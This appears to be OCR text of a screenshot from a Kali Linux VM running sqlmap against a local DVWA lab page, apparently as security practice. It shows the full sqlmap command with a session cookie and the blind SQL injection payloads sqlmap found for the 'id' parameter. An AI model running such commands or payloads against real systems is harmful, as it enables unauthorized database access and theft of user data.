 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 16:41
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
(root㉿kali)-[/home/kali]
# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/" --cookie="security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium" --
data="id=1&Submit=Submit" -D dvwa -T users --columns --batch --risk=3 --level=3
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:41:30 /2025-04-15/
[16:41:30] [INFO] resuming back-end DBMS 'mysql'
[16:41:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2331=2331&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1950 FROM (SELECT(SLEEP(5)))MLqY)&Submit=Submit
---
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 38°C
Sunny
Search
ENG
IN
16:41
15-04-2025